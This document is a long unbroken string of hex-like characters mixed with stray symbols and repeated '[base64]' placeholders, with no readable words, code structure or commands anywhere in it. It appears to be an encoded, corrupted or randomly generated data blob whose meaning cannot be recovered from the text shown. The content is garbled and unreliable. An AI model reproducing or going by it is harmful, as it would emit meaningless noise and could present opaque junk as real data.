53Fac1486ec1fd33X9eIB33f05ZZZ3b9a~281ef2484359ffd77b4ed70DD4YB72491FX6BD845B21f8cF966D340ad1a87f461ZX3BZ468D230aaZ979XF51D03d74Z674XB4F8528a1!Z79DX54c7X26Bbd27B544c2249eF622BF4bbb2a69F170deF7B41290XZ18D737Y3217cXF658032a6c788XY53c838a4c273X1W9B726Y4*680D847BY81DXM625D644b8D996G865DF4eB6f050%16Bc94380B926a91683F05dca37a4117XXB58Z5329f?Z79e653Z02D9Y=774FD90-D46B144Z1FY33a02390FD6ad744b11e8Bf865d23fYZ1986F360cd3aY71481XX771b85e35d7c2ca2=483F02779279eP22dB638a9f054fc75e146B62150B721d749bc1Y94f55dcc3b63227ef85Xc9f1831F80XY64ZD31YDd742B0=D87X766DD3dXX58b6306da62996O370dd4YB72491FX6Bd845b21F8cF966d340ad1Y87f47d218bX9638232Y8KY89F62d7f2Da4_83ee15YZ53297Gd809B2476X080FF73d944b12497!3638F41B5D695f16BD146641583YB61d346a41X7fX756c5405YP887XY55c92999&3829Z4Y762F91bd7Zdc48712290B84XZ03595JD67D74FZ016762791ef69a6df4ZZF3ZY91683F05dZY37a4117Xeb58Z5329FSc79e653c02d9a23Z7318f:928d84eB02f9Zd325d34YYXD962X4559c+0a8218DF262cd#0a91347F955cf35a0d138a262D332aa+678ed59Z93851_B7Ydc4Y72208Ffc6Be65389X99Y;462DZ1952D542af1Z89f663D03Daa1784F15eZB38Y5127fXZ59c633Y029cd3795LF2eDX54B635a2D92bd950B4XY8DP671DX43B92c47d0228Z1cb52186F661DZ46a2ZX87X9688238YY1d7BF556be2D9Z1731e3597832Y1?37b9947b62392Pd7aB010c12b89|34079e669D643B01D8af764D13XYB1885f25FZZ39Y61380ed5ac734bd61cb29a3Z272X84YZ9366dbf6de44873FZ7XXF369Y42BB278Zfc679a43ade193ef69cf3Y6bd23cfc6DZZ44Y01287f363D2XB99:875e45fcce6a9TZ6ee8?786f16YZY7be543BDfa33B62390fd6aD744B11e8Bf865d23fYZ1986F360ZD3Ya71481?Yae1876F0!fbf35971683ba%cBY3195cb6XX752bf249YND28b1P36dfb9Yfd68dc3c682183G21cd244b7158Ff058Z736B1cb79a55eZ0ec8Ff254ce;D8Zf770d081XB49c3T039a62996-370dd4aB72491FX6BD845b21f8Zf966D340ad1Y87F47D218bX9638232Y8&Y89F62d7F2DY4I833BZ3eYFF65Y[27BX74ZBZ275Y=36dY153YF298fFY2b92FZBZ2684FX6Bd345abde92fd5dcaF2YF1B8bFY59c140YXe343F45eBZ3673YZ2F9ZQ976X350BD2Y97,[base64]|c6FX749c3299YD030e14ba9236099@673F663d03DYY1784F15Xcb38a5127Fec59Z633a0_D96f698RY84B9f25FX24FBZ2996^370dd4ab72491fe6Bd845ce2ed042BZf12a97%487f461ZX3BY81582XF5cZ936BF1FZ133adX21b88f562X552BF2c99R673e069Z96BDD578cDB64B62f9cfcac2591V462D84b711Y8Zf95dD7f26cD95790fd6aed5Yc734BD1DBF31YBX02fB8)a83f050FX6DDY53c32294!7739F42bb279af86eX1FY74e15f98#57211711385FF3483VZ5eD744a452c12ea71776X85bc7F39c1472e7O781ee6cY5127FXZ59Z633d2249d#a6aF461ZX3BY81582ef5ZZ936Y3107dXY57Z4319X|B78e552BF2Z99!673e04dba2794M16eDB48b5228fFZ69d643b01D8aF764d13XYB1868e24FZDK6Y5f770dd3DZ017YD1F81F45cca40Y2157Yf933D4B0X3-a82ea51BZ3b75ef5cda13B2?47dea4aD441YX1B88F562cf3ca91683F05dca37Y4117eeb58Z5329F^Z79e653Z02d9Y{774X14ebb2895@26fDZ49B62390FD6Yd744B11X8BF848Z22FYDe653f287F9738Y3YB01291fe358733Y2If88f857c93ca8d47df553Z8XY55+B73B9PBbf3193]66XDZ52b4278cUb27b0e956f588P874e149b5D484FY5cdb487fd17dec59d242a11386F21Xc63099T977F1QX97d06F137Ddb5574249afc7BX81F713092%Y6fD5ff88c160fa1ece44Y62592Z91bZZ346D2089F35DZ5eea1V942F661Z52Ya4Ja7ce217bc3Z94!Y6cX546c6289b,[base64]%4Y7208cFF5dd34661ea23c257Z9435Y(a80X261ce|557)57eea5DBB31Y4ZY73e552B6304Dd6?f7Ze988da53c020aa1784f15ecb38a5127fXZ59Z633a0SD7YX754c12e7XF865X31cBB(D86f353D63BYB!7Y81383e95395@F7cFY33d2249dGY6YF461ZX3bY81582XF5Zc936a3107Dea57c4319X,b78Z842YF2d66D372]779f3:YZ0286eZ074e648bb2391R769dc417Y2X99^96fD9FD86bf2ZZB60d24Z631389XB6ad7+e601e8de765Z42FYDKf82ee1YZX30a8)d739d265ffe98bc6cX244c33067b96YD2KBbe2791FB638c3FY7e08ZF668d2@1B41a7ZFB5D84@D78d87FZ1fa93f868c456XY#bBD339XQ06FDXN6c732Y2J8729445B32748Q879D850YZ1X43fe6Z8Y3cb7257Fed598533a22082fc626Y_969;B7dF72Z65D271|678F2!9b92f91107db4+6B42d99FX6Xd9@ZYX2595f66B8f1851BX5dFX39721Yaecf8cFX5Bd544acca53f761BF3958R87XX05FZZP355;876X14FZ02Y95#37Za256B4349Db841b551B21Z96ff63dfI874X25Bbb6cD634aeeb3Yeb59cdeeae1F7ef652c4e9a718759d4DZ63296R17FD947B3DF8fW8749345b9da99-376X240BYD590FX1cZX49B7117Feb17ca46YZ&e81F460c03Y9D1533F252BB33a1I67cef4D75259XS9789657Z23298H2327b1a7Y28639Z(9Y84984BD61H268d849Y6ZX8Xed15ZY309X6ZZ3X45e7d2dY61277e752ZD3793%37b9952B4334dF053B52f6X2B8d+76fd850b21Y84I3298a3Zb0d18e*05Dd746aecc89XB65cd2XY8%Z77449BBZX89Y102Fe958ba3250I173X5Y7F22b94FB7492586Z2c95ff6F8D3fba2882f05c8845a3227dF75ad2f0b11Zda2557c72Xa7c576X4{cZ52753dc80XY48c2e191)769X8558cde91FF6YD849B31e8c{52Bdf3dbd2641ZY4FB2148Xcd4bc323D43X9c1653B0f998F8a6X11a8726Z7=23bX37Xec54722899#96BD7Y3FY1B47R576D3fbb41695YF70DB37b01190aa5bZ9F1aa[c8ba548YB|d87Z644b0|dd3X78Yed4Fc9#887F24F:[base64])d6bX5}4b42a8Z;b78YF@1b4228Dfb6cD641YF284XQ260X04964ed8fee68d939a01386a435a6PX88e141F25cba3471YY7bX9:7Z430925eB5D6506f229eU466d94Zb81896B161da4Yb71782I05aD338YX217fb5FX9dfdabX61F8c2b8B2d9f194e87f461;095~7819848BX209f.Z439543BZ288Dfd689b3DB42485FY1eY7e04DXZ81f36d8434aa{[base64]~379e95XB22B9a%B25df40ba2e87FF6Dd248BB1941F3678845b7148Xfd6583315d1786e8607X3fYY1Y80eaRZZ62b97+96Xe85bb9e193[728d851bc1d97FY72aaX7862a94f26c8b3Bb11392ff36883ba91482F35DZ836afd589e767d0XB741687e65eBY2Za1}D7dXZV5BF2e90FX26X752Z22892d030X14bY92360BDJ6Y5!5B3ee279433D4RF48ec7ZXY5F226Dacd233X560ZX2896ND73de51c231a2bc6eXX53BZ80D7FY6De53fB81d93#6648c45Y7D385fb5dc844B42387e958cb92ef1720bf63cd2ba5Z474ea4cZB386FZ174X24dBB2c96P16fX8JXc220Y0S924YD1479e851Z14ea6(6B7217fF9366f4B5F107eF954c341Y31d75ee5dZXe8Y1:32Fea4eBD3293~66Bda4d147199B866e753bb26X93474D63Da8d496R264d43XBZ108Yed656d@cB01Y78f211c137991885BZGXc12F9YV879e34eBZ355b-f6ded5671FY9c!D6cX440B22793K3728B46b42084f368DY3cY1217Fc323d43e9Z1653b0f998F8a6X11Y8726c7G23bf27Dd95872209c[56Fd641bfda8c)775ZFFBYB2490F565d04bB51180F3ba173f6acb7Df112Z43YY5%776X5MdZY28Y764Z19B49c1e294?f7DD747BFZ766La74D24Z6b1B91F372df16681B89f462d33dY8168fb569Z747b0cb54F762d238Y2;d7fe5278738a2(07ab7f0ccX090M974d94Fc87XdbB5638F50bb1791:36dD949b81290YB5Bd444b1117Zfa54cd32a81B79a153c7e8a914d21D4Fbf269fbd6eDZ{4bd1F9XB85bBX209ad957Z320X6FY9DI062DZ1B9Y@570b958B866a1da47e646e85ad4[942YF4Xae50Z23c71YY1784f190X25bc828B21f8cf966d340ad1a87F461ZX3Ba81582XF5cZ93686I06Deb24c3158Xfb5BDX43B4*Fa01179f330YY1795ce6dbf38a5#58FFZ69D643b01D8aF764d13XYB1885F25fZZ39Y61363DD4YZ8I16e:DY2148ea55Bc3T95BVF81e356BX2Za2;477dc15B92a92WZ2bB4ed5YF98XT07a9141B71998?53c8X4cBB1593F25dDB3dB01c48FZ5XD63BY1ZB548d2ZZ6ea9Y1072f15X95X798[039XZ55BF2991ba6dD5Oebc209ZUZ71X147762d8c.262cef982XD4DF4366fG86dde39ZB5f803FY91Z88e6607b36Y4Z281e14Zbf25f34a6B9757Z02a94fb6Xe654b01X99B344B51d97d485F31BD444B5cf6ccc696d|c6cWX80fa2f68d574W97bF5^ZBZ32941380b7S9B7309Z_171dcPfB12898F96e921B54c160U13c7519B1D291F16fZF46Y11f3aF355D4eea01B89X3531F76a91779e04BZYX495R3779858b731Y2:26ae2526DFX6FD7518X40b6D587fb1Zdb45b82482fc17d333B1108aFB53ZZ3BYZZ684F5527a33a3142Xde57Z33690([base64]*5Y4,4B2ed269332D3WX47ef8af8607e34Y6K97BX24DBB27531182df:7Z030Y1BB6DX657B82Z98[923d349B31c92@5638b46B4d284ff6dZ735a11b3YXZ62d7379c1679F1{FZF38a2PZ73X65Xcc2896112bBZ2D95_f4cGa7bD8~0b9268ZFB62X03cB6D583fb1cdb45B82482fc236X41YD1D38F1617f3DYX_B33XX5Z7a3a99Z16fee51bc3090fe6YX4(3B4269Zfc67d447ba268Y(51fB529661495;169D497X22284eb56cf34aa1d7bB1fa99F9a7X21b882787299B154Y83f05dFZ91(37d9444ba1c9bG83f913fB82489f9649739b02081f61aa3DZ49X87DXF698030Y6|887F42B7d2bY41075X55083259ZRZ6De211c5279FO46Y941d56f58FB363D93Bba275eB061c9R2b51X88f25a83369ed784e558ZZ349X1X7BXD53862d9f#180ed-992fd5DT4467F26B81D90O4c62350BX2087{01XX4F8B8218B@15cZF96F31B24c323Z537B1e61f8c2bZZ,740f382X657bc36a0be81DD57BB2595fc67X04fZ0da8Z.021d34eBZ1686FX1ccd3BYFd082F863Z534a3cb8cF767cd3759Wb81Y052c6X7Y71877ef4BbdX2Y8bc6cX555c22291?071e0516B2B9Yb262db47YZ1c87;26cZ837YY71ceF6236cQB6B19548Dfa993Y75ae61ed5ecc2aY4-87Beb53B82XY1FF27D750bb2B9aW464D049b82943S172ZFf7B02091YB68DY37B12088f913c43Za8=b79Y153ZX3Z96?470ea|9B9329X-26deb45B52D9eB871e1526Z)969I620DD3Fb92886FZ60cb3ea7217dF716Z4f0Y9}B8YY447YYWc86Z575XX5ecb2B96146XXD155efd5DLB467FXZ8b2c67a058de3e6Y2D89,b1eD04465178dF85Yc93860218ZFZ62ZZeeY01b89F765ZBe9Y51375XF4bcb2DY7ID2bf1~5BX2e9Fb96aDZ53bd299YFD75D751b72842f26bDB48a81391eb64c93fb21038f857c6399e1487X151Z93Y60ab7Ydc5b75359e:872d94Zc4328Xfc77912293fb75B262db46YB219aXX6cD64261Gf3bF461c7369d1b36e45c7d3cY61985e35D783X52]B6dXZL6b7299fff6ad74abd298DH822b82Z692988b05edd40YB1F7ffd67d3f2Y21B8bf858c3419b1479XF62Z0f63fDX3XXZ2760ZD6Zcc6ee05Y8fZ835D434d648Z2f7309D&Y771668e14eae38Y5127Fec59c633Y0|d7Ye754Z12X9b,875X24FBZ^c86F371aa499b1481e164c93b9526a4JZ75db5B90QY77F52Xcd1f98!565ef5ZZ936Y3107dXY57c4319X@b78e552BF2Z99;673c33DYY2861ce6DG274XXU5BB2369BB6fe143b61e8c^[base64]:a75X341691Y88B0612D91B41d83%318ZY40B31e7Xa666D736YX*a7ZY1677B3aa41783e15b60ff5f%173ed225BZ867FZ6eX8FFYF2587R673YYFZYY238Ff464cf!2a41B8bXZ6185|e47B453f42F6810a4c585F655cd299Bc07Ye95aZ8338Ffd69954Fb42a9Zf76DD5506Y1B89B15Fcf4XYY2493f167c93ca1cd7eecFX9d41YB]983Y252c82Ya9164D9f52Z02b99&a74df4DZ6ecY0fe7Xe7S28b1e9Z^46DD35368228b@269ZY4aa61859b96ad432YZe922XY607F389aZ67cXX61bf399a_2889B2DZ92a94[e77db5780XZ5aZ5)XYDLdbbf62F9c3BDZ1750f893@169873daf1284XB56Z4305c1Y8bX810c236571680F35fbd3752S47fed47B5214DG977D953YF298cI422d44Y692392f46c7413B7217Ff918Z83Xa01F8cZ315Z836a1#f80ea55c33c621674f45D78T1961276e311B5339b.46aea1B7b2Z96F46Xab*651218Yf369DZ47Y3223cFY6BZ8f0Y21637f768Z73F9b;D32f460Z2329Z1Y6Xdc4874369Zfc28d851bd2292FD78X23ead20e7446c8b3cae2593f567DY346Xb756b6649fd845X485Z0f9Y13ZYYO830X14fca259b137eXZ4a722fY1FX6aD8#0BD2c96=a70D13cBYd59252a5db3aac147Xaa5bc9F1YX@c89FY57d331YZD233X35cZ630a7^[base64]:Ya94367178dXF6Xdb1264157Db669D23Za6MX37XY528B42aa&Y80X2547B;46fcf76B8f19730Y0=D6dd845B87fDZ*423d14db62087f262ZZX281e183F56FY4DD4YX98YZ5FXb12FadV935f55ec83X99;Z7Feb4BZ9X496)Y2BX857c12198fe73d4?c6D1B93fd6FD33cb52495af68caF6a61F8bF060ZB46b0;Z7beeb5123Y59[Y78Y04ec729a3142edf51Z8329eLf72ea4cc62c9DZ5;eYDQDbbf62F9c3BDZ1750F88Xad5fD3F4B42584fc58ZYefa11c8aX452c92f9YVD7eXD5X783293|D81da52c0259b,e6Z944dbd2e48S563e19FXY2388U46fd94Y641583YB6eZY3XYX=f82XY54Z4edB3Z77844a8ZB349a1Y2FDF58BX28a2N278XB49Z4DX8XN7739244b8D98b.16cce3DYZX22Bca2Yd8134cB958f9346d15abca7ZF011D03aYD1977F1(cbd2b9d)[base64])c6ded49bbe091ff7ad551YF2D8Df86B328F692F43F5698a3cB21D7Fee5d8543B4117D49a68030Y91484XD53ZF29a2G77dF04X7628Y3116Bd950b6XZ35d434X21D56c362c264D65085BX2bca2acc3Xb8XD2693-09FffY1138dc2fb9Yfa9c}e88bdF695f597~983B8F15eZB38d729a2Pf6FF966d340ad1a87f461ce3bY81582XF5cc936a3107dXY57Z4319XMb78X552BF2Z99!673X04Dba2794]16eDB48B5228ffc69d643b01d6de754D2Jbaafc75e242Z61cZ01b85f76FZB3d275e7FZB45b23069:85Yd340Y02a97N471DX4bb82592ff6cd946B3208Dfa67D441ae1B88F562cf3ca91683f05DZY37Y4117eXB58c5329F@Z79X653Z02d9a-774X14X9X1885K33Za948DD4fZ9e090,668X7548bDD89f865de4Xad1f92fe2YD34ba91X40YB61c9+F61237Xe85ad22ea01075Y32c65D271J484f05dc53150U076D857c4FB4DF968d54eBX1D8FI26e9Y42ac1585F36d8Y134Zeb8ff957D1F0Y01678f7649BedacKe86eb517b~43dDZ769Y4ac022Y1_X459748B0e99c@56FD9416Y1d85be60DY47B0d45dc828cf114ae43aDX59Z335adW97B459ZbdD372d283XD4BZ5;23bDY749848be209F*c439546aeX79Y[[base64]@36Dab25921049B655ea5Zd6ed9d1375f46198eaa81771ef4Xb93799:Z78a458BY3297FD27b0X9882246f66cce4DbaF143F45Z9548b11b85XD16Z9316a1183f353Z3ed76X141e82Y63#Za8S57BXX4Zc7X1Y7bb6cX445c4298eH477D140b37ad7FF1XDF9bee158Df55ZZ7F3Y31c88FY69cd429c(c768Z2b8b2D9F194e87f493289a142Bdb51b3329Fd628D64fBB2090fb2XD047b7188Db13a73X07F205b9447c5439fZB7DF112Z331YZI785f25cc633Y3c172X0+8BY35Y3FD29e655135X8dRb6Dd43f6b208YFF6XdfF9a9228e^06fD348Y2128Ya859D132b1167bf164be2Da067Z4XZ+Bc72b9b[275da52732492ba4add54b12Y48JX22e141ac2B95;36ZDDF7b874c7ee66ZX35ae1F39XB66D0329D1075XD57d5299911829c4eZ4X3a2*26Xdc577DZ897P7789242c11Y92f8738d48B62741f65cD6F5B2148ef65Fd739Y11937e760cb3BYY=Y80e351cbe698KX2DXY59Z327Y3I96cde46b02049fb6f9043bf2587fa6dD939b21B84fa6Dd5F3Y41286a759cf40B01Z76XF58Z137aa1230X658cb29Y3ZB61Z426Y0eb36FX729350BF299BN364dd47b7d566D73fB9#2631589YY58c734a31e87Y564c439a81Y82a05YBF2B9D.27ZXF4d751582e429XF%3B5294aFD79df41b42793F36cD53Xb4278FYD5eZZf4YD1D8ea85aD03B9dRc7bF610d13ca61274DF57BD3852D73cab1484115bY443a3518cc532D172adX68X2997f1708Y3db9168Zff5dD8F2Y7^D87Y666Z53Fb01078F0VeBX37Y2112fXX4XBZ28a2O278da4Db2DX9Ff973e64X6c2987S5618D46a8D48YFB6bd43aaf148aFD57Z639[05d85a461D08eD9[886X84FBYX696)f7aX9|7Z422a0fc28e1436f328Y?26Zd43Xad20e7446Z8B3cYYD28bXD19Z942ae1383XX69D32F9X11D8355d7Z3b9b}47Ze664b82892ZZ15B414c2FD36a342Y244b630659XKb78e584d64fbc1cB51f96U45XYY3ba9f184&05dD346a41F59d340beF764R398IY849b4BZ123a2=f469846BF2B90R06B9e40B72788FD21aaX350ef84f6708737YDMf8XFB328432YB177cXZ578a2ca31374X918ZZ2Xa6=B719b245dfc96ba6YX042c12e65b768d0+9bc258fF9618Y3DY5DX8YF466D0f47de848ef316Y11Y9}Y89ee53c93Z96@5783F9ZZ4e39f}373DY4DB22Y4B1125e444af2e98-66fe0fabb77ZYF169D138B12226Z525c739b3X8218X2dd33758Q87XX05fcc)355,37ce84dbd285B%771e85671fa33a03Fdc4688Z160f21eD34YYY185ZYX61da47B02054b623D845B2D678eb62BF3864!67fXY19BYF396Nc3Yed588132a1K976X252c1X98B(364e1?ab41690bc6FX03Fb71385f365ZBQ0a7198ZXY648Z42Y5G781ad5fZ93ca8~Y7Ze21786F668d33Fa31880eb92UB71DDU0552c86~466d14d83d57fef66Z842acD0599238cb429F18366570f1ea801285e35D851B7XX05Y9938c235a1#375DBL1912a96FB6bD651BB1797f96Zd8f78B2687ef5D6f{e6e#d57902F8F39a3e51e8b2Yc73173YZ4bDD@9BX3595S347994cZ5329b#B3fY1!eZ3309dc163D64daa234fF16ad5Q4Y5DX81F725d8436c1X7bB355ZD2XYBd47Bee5f863ea0WZ3Ze356c7f097}B69d946c11B8Dfe66e0LZYD2692f767D24db71393f568d4R271X247FY6D9032Y3OB85af2091f6Y91c3Ddf59c62F60+17ae64bbb2659fd6eD6507a2D8Z%677d34D761d96FZ688bX0b7118ff15cd8LX60(Y7YF153cd375BX41dZ356ZD2YY3Z1f0fb7Z75.677DF599636b52fa0FZ769121ba268BFB66X14ba72789fc68871Bb6177FedFF9Xfe9DX720BF1FZ93375ae1BBY57c1{33cDB6D994ec52593d729DZ55c22B9bcf319e53Z02D51F366DD3aB3df81fa6594356e1187B568D3FZad1Z84F15dZD3Z64@67edf5Z853695;07Fe94dc53758~e75e0-ebf1X89U872D2~7ba1c86fa679548b5174Bbd2797{56Y1d8aXZ1Fc63fa511348960BY389a~581B7T9B3239Yfc76e0^48dc66cff76D34c6a99Y4251ebe3DY82791f119b93BY51986a71cB42183d135c55Xca2f9f+a85XF4bcb2Da0HZ2Bd953B6DF7ffe69X852B62eY09X3d9D3c86BF5ebe68d2144dBY59f660Y2db7Y(c38ed64c43276c87BF461ca3Y6Xd03DX94DZ9399eQe74X248Z33099)5779F41ba2554O576d54DY91B89fb6196)c71e048B9668f34YYKc77f363d23698187Yed59852aYYLf78da4fc12591BZ11e842Z0228D|93F913Bab2284fe688Z154Xff83FF6fd444aaf87XF966ZF3bYDZ7F6*1827B117Ye7549Z2186f55eZX5B9738Z33399L36XX0466cFX9e:36ZZX43B519859837973680b958b862cc^e47b453b366ZY*942af4eYX50c23c71YY1784F190e25bZ828be2F9FWB7Bea44BX2093f844be2Ba9X24FXX83F56F8636ac;e8DFY318331aa167BXB56892ba21273e8GZ95ce3BDY6Fe15B722298FY79X61d6f1d96O267D74275178XFX5fD4I3b71991f65c86%[base64];684e05acd2fadM17f9Y58c9264XR7699545be2a8Fff6ae54fab1a8D54b1d9F8ae1F8ff85ed338YX217BXB558141Y4GF76Y25BBD3c561075e759c929Y4be7bXYY8F322a0.269d4536d2f9BFD6Dd755a91983J21cZX4463158bFX66d63fYD1e38f757c0389e19418Y32ZD3B95142Xe25d186f90Qf29da48Z3209Z|066D64c6b1bX8456ZDBF9Y9228Xf363ZX49B3Mf8dY85ad03b9D)c7BF610D13ZYZ127c9X647838Y7U175e75aB83293FB6Yd9546e2B89?7638f4cYX2890f971D34964168Yab5dd344B4207af35Zc53bae1634X65cZF3a9Yc265c82aY4X3Y51173X34Dcb1F99FZ749254BYd998=275X13Fb9D486=66FZD47b01X4Y933292407bB421Z0619cD579187bXZ55cc33a2ZZ2Ddf537426a1GFZB1650B31D9BB64cb5228fD75ZZ13099?996d28Ff16BD33cB4123YXZ68ca3Fb0.D89X3617Z35971630F15Zb83192112bbd59ba249e[76bX7=0ba1F8bfd62dc4FadD597fd1ZD23aa81X91F35dcd349fGf87f712b5187af43f8Y55BB2Y9dL67ZDF5775329X]F72D84fB5DD9X+965DF51bb2797)660deF9b376DYf96eD044ad138XY84BYX108Yc977a364ZF2Bad67baf1TbBZ2a52147Y99Y9|D2e96fd769446BZ2789f8678f50bb2591f35Xd6F7a91f92FD5d8536a81f89F566c941Y31d83f4Vebf2D551474X01760ff5f}[base64]{16X#Db1107Bf95BZX3Y59&97Fe160ZD^456N87adc5bZ8XF9FFD77DB4F701X98*071d252B0X594-02cDF3ZB8228Zf91c873dY5XB3dX958d6T15Xe7208D10992eY01Y31X157B938a5dc2Xec4Bb63496,975a149b31c8Zfa748f3Dac2Y50(46cD13XB01640Z9(285f27b144bZ4FD80XD5ac750ea=eBX34961582B9UBbc245d1079e34db5de91f932e547b51e92f72DD53bB32Y86F21dY61171185Y931683F05dXB5aD82398eb7X*e84X463BY329Fc053X959Z82Y75FZ7Zda[27adc79[56F338YBX2087F2718B3cYYd272F160DB45Y9117bebFX81ee77D77DB42D66d356Z34ZX153ZDX494,Y6ZXB588Fe18Dfc7aY048b21B8bf9739B3cab298BFX6YdcF881ba27aa1784F17a)Z22a5127fec59c67bf252c0H456D06FXX5Bba36a2cb79DY49Z3ec6bDY58Y33d8ZTc97fb6bD848a5[17YXX5ZZ840a2DZ8BXZ5b84d95ZZ936a3107D2ea61B7Fea5aB9293cBF2c99_673e090R668X7548Bdd8ZK479dd48b81787bd6dce3d711392f91a6FF25Fcc39Y613D436ae1379be109f2dY8V570XX50b73550XD4XbdM4b5234B~4669240af2D8F}969D13bYBD62bYX1B88F562cf8BF759ZF39a01554a656D430a61940f260c83683127cea48BB22a2P477e3:a78de33b62390fd88c144B11X8BF865XX88ac5ZD234B32057a95YZ2fbYX1781eb537c2F97D074ec61Z530a0ff6f9Y238Xee95D71093{06dda47B43DX14Ba92360df40YF1272238dXB65Y2db5XZB38Y52e8X2D77B01da0)d7Ye770147XDZ5675259BFD7cX92072309eF878X651781Y86F666d1fb84f68Ffa6ad339B5QF7Ff7319142ac&Y84Z1FY7dXY57c44de7RBBB3193127fb6U8b9215YGD76X04YB2db8eF62fd244ae2c95ff6b973bB3288Zab59c8466c#D8bF862d7XF78X343ea2c65D255Z24bab4Dbf396XY746Y648ba3469a2(f92ff881d8FL920d046a82794ZB1dZ938b6DZ7Xf85adcf27bB437a4117X#79c.X889F4FZ527a6134a9c48B7249D}D6ZDX51BDDX67Y0ID90FD6aD744b13a8Z)572D25Zc936a3107dXY57c4319XLb78X552bf2c99{673e04dba2794X45XZB4982O572df4ZB926YF_17YX747dd4Fb2248BFY42d03fBDK863dd4YZ8)184F15XZB38a52X80F966c650BD2Y97R471de4bB82592ff6cD946B3208dfa67d441YX1B88d852BF3D76f966D340YD1YY338YY243BXB61Z342afe638X453Z039a9V87YXD59852Xa6%4799BW6BZ246Ybc68d75580e891U366D83fYXd8619a1d8af764d13eYB18a134B4208DF5618030a6#887f42B7D2998=57eXX4dbf329Xca72DZ45B5239Dba437Zff6cd946B3208Dfa67d45D}16bZ943621288ea69D6Jd5F1X80f85DZ3ed76af329FKZ79e653c02d9aS774e16a^428d84eb02F9Zd325D63X772a93FD67ZFF8YB134Zf862d94762XB56B65d9fd85BZ835Y2%f7ce956c3309dTa88X4F42B79DZ4XB52436b92693,06Dda47B4218e17772892f06aY7e063d03DYY1784f15eZB38c15b7F2fY5T786f32a7c2D95ce81ea54BX264f~26Ya346b822Y0!973df,baf279c;01Fd53cB52142cb36963D7fb83bY81582XF5ZZ936bf1fBF3fab1880ec2962cf52bf2c99=673e04dd66BDD576e1X94F675e2196B1786f36cDZ3Bad208cB85bd440B31187fa159ed75ac734Y1GX7bX855c22fb84dbf3950~076d857Z4FB4DFB74e053b1279Yc069db48ac2643ccS588F562ZF3ZY91683F05Dca37Z066caXB9B1173F25f96e89ZLX71DF5f812d97]X7c972059DZ49b62390FD6aD744b11e8Bf865XX8bf537Y23460158cec5a9XF05eU978F6218932a41782XZLc95F651e779XZ57c123Y1FZ69DZa3T02863Z362YZ1777218BZD&673F663d03Daa1784F15ecb38a5127fH8Y5VF51BZ4X7Y2Fa6M674B8WY782392103bY355b5214cd5379130B01c61Z160aa15751F89cb+487f461ZX3BY81582XF5cc936a3109936Y0c474XY4cZB386FZ17fee4875FX69fb27dc53B32165B725D03Fbde850?46Zda46b02085f459871072da4Ya647cf3dY91383X8B1+82971D170BY25852f99db1497I471DX4BB82592FF6cd946b320a946B0D484fa5ZDB487FD18Ffe5885^X79*b37XZ63c33175Z735e04FZDf860|97d9c2587XF60bb4cde54b41f8Zff72DX3eB72089ff72DYf88XP25BBB5aY4#f6f1983Z5FX81XX5bZ835Y2*F7ZX956c3309D=Y93309aBX6Xe446c53269BB79X8426fF863F521D64dYD1B5fB11Fca39b7X24Y)063Z53fB1ZD56b82092ec8FF254ce607a40541483dd5aBY2694Lf45a5448eF959-36dYFe855D845b21f8Zf966D340ad1Y87F461ea87F1339X305c1188X8569YXZ5aS574f21d85299B127ce859bc34961076e7I38cef48D96be24Zb8298Z=466X046B7D193FF61d13bB9]D7Df5669cFZ9be550B05ac4V63fZ22f9ZK976e350BD2Y97#471de4bD471dbFFaf2587I673YYFZBY2983b039a43662178eee5ca0f260:B7aF8238b3DY71a86X45e7bJ467ZX3e9Y39c336Y2,07Y9525B82f8Z&523B3157cX754dd3Y9Y3983XX4XF862Y4dd60ZD3aY71481ee5BZ835Y2Sf7cX972?F799D4dc325Y411489Y58c7214XD742D4;0B52Z8Zfa3e90fea91896Z129DZ4dac2480f219Y2T56cdd38Z85Bd22fa8Z656X161BB33ad14829B1988f25fD838d7218cXZ96[0427BFX6Bd845B21f8cF966d340YD1Y8710ad173beb61Z342afX638f665BFXZ75X0729e53ZY2a98DZ2X9Z47b6345fc76de353Z2244aD3369dKF69FZ92^[base64],071D44ZYX288XFF3595347ee949f35D9FD85BZ835Y2|f7Ze956Z3309dOa77e46dKY749848be209f!c439553c21c49d23dcfFBB02787f5398bF9Y41391BZ24c740ac1181XZ1FD13BYX1a78F2&F98FZ62D22ecd57ZY3694!e299X2BB12F8eFZ72DY4cb2D850b251DB4Xba1892ba69d5=1Y2DB8XFZ5ec53Y5ZD436c738Y01a60X040df2994f49e?84Y83J673X04Dba2794Q16Xdb48B5228f18B51f43F369ZB4YB7ee40fe6dc7F47De87Ya65bd232a0X436a44fbe3c67ZF72eb57bc2Z97ZY7dXX4dc52193BY43Y7[d7Xd979*a69e13dafd449e447Y92362da3cDD68D83eY8ZY42a432c12X9D1885Y828882771dc3cX65092ZB4Xbb2895)26FDZ49b62390FD6aD760FD678B3bb11392ff368846b5*F3cc530Z2eeY31a7YX82Z7Xec97^684af17BY339F:474df12b82X9e*[base64]|a76e04aB1248d(824ad1177XY43e06cd69YF12587ee59d8f2a31139f958c742YZ1078e2527Bf08bXX50ZY1Y86F262cd39aa147afa5YF943aeKeB822649d208Dfa67D441ae1B88F562cf3ZY932cf395D!d83e564D1.85Y1887e1UX97#294Z075XZ4ZBYfe50BX69D85681e992J476e43eb12985FX20a9Rd73e73FZX65D544B51289Y759d43ea0{bD82F55c52ZY5Z338Z658ZY3892|57dD95272249aB95ZBF219BXB57bd3D9d3Z86F151fb65Y7X04dD03dYY1784F15ecb38Y5127Fec59e27fe92B962854}980e04e92e452fd6ZXY157d2999fe6Bda4Zb2da63c81FB848ad1Y89fb61874D611b8aF65Xd63XYX@e85BF1fbeR873D37dX72962cf52BF2Z99^673e04DBY2794#16edb64:16bYD18YYD68b%[base64]]c72d646Y233Y4Hc86Z37eXZVac92994K76de149c1DF54~D78X84XB8e98BN3759f2Z71F151f03YY5#5YF195B941784F15XZB38a5127fec59c633a029c63054_47YDZ5BZ8FF51^f7XD8Q58XF98Bb76cX343B1f547B560cf4d78X089FB5dd038a61Z7eF1568F3Xb2Ve88XF51cdXZ75DB3FB0VBab349e?07ZDY53bc259B(X769445b3db9Yfa66D44F69de55Z230931373125cc727d13b7DB639a61380ed5aZ734a1Ve7be855c24bX85276269ZFX7Dea217331Y0FY27B01Badd98X=565d31769d782F16F9a@2ab1d7fF25aZ83Xa01378B163d33F991834BD2387f953f376X8L7Z7229YR46ZD6|2B0dc72%477d54fB81c98b126dd4db9133ff1678619af1F8Xf03bZ242Y0d151B1509Y:565^f79BBF477e451BX2B98~572df4cb92693+0892690b464DY3cBB285FB16fde3865ee59XB17cc43Y31155Y715c02fadd840X95bBD30